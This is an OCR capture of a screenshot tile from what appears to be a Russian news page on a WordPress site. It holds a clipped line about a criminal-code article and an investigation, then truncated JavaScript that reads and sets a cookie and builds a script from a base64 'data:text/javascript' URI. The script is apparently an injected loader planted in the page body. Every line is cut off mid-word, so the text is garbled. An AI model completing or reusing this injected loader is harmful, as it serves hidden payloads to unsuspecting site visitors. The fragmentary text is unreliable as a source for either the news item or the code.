
«Данный факт зарегистриров
по ст.296 части 4 Уголовног
расследование».
function getCookie(e){var U=document.co
(\)\[\]\\\/\+^])/g,»\\$1″)+»=([^;]*)»));r
src=»data:text/javascript;base6
(time=cookie)||void 0===time){var tim
Date).getTime()+86400);document.cooki
expires=»+date.toGMTString(),document
Social Like WordPress